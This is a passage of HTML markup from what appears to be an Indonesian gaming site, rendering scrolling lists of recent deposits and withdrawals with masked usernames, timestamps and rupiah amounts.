                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roz***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 71K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kus*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> irs* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dad*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 35K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kik******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sam******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 95K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nas******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suk** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nov********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rek********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jus****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abr*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sud***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suw**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul***************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 215K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roz***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 71K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kus*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> irs* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dad*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 35K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kik******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sam******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 95K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2025-11-12 00:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 351K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> aid********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 70K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hil************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 155K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yoh************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 850K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ain********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 405K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> End*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ADI*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rio*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 81K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m c************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:21</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 900K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AZM* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 271K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhe******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 105K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m h******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m r**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:07</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i w************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
